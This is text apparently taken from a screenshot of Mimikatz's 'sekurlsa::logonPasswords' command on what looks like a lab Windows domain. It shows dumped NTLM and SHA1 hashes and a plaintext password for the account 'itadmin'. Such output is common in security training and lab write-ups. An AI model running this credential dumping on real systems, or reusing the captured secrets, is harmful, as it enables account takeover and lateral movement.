 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2678932 (00000000:0028e094)
Logon Session Info
Session : RemoteInteractive from 2
User Name : itadmin
Domain : CORPWEST
Logon Server : LABDC01
Logon Time : 2/25/2018 2:29:28 AM
SID : S-1-5-21-2092890772-526111341-3836205475-1001
msv :
[00000003] Primary
* Username : itadmin
* Domain : CORPWEST
* NTLM : abd9ffb762c86b26ef4ce5c81b0dd37f
* SHA1 : 15056cbc481efd37bba0e97e9c28493a40cf8745
[00010000] CredentialKeys
* NTLM : abd9ffb762c86b26ef4ce5c81b0dd37f
* SHA1 : 15056cbc481efd37bba0e97e9c28493a40cf8745
tspkg :
* Username : itadmin
* Domain : CORPWEST
* Password : Qwerty12345
wdigest :
* Username : itadmin
* Domain : CORPWEST
* Password : (null)
kerberos :
* Username : itadmin
* Domain : CORPWEST.LOCAL
* Password : (null)
Authentication Packages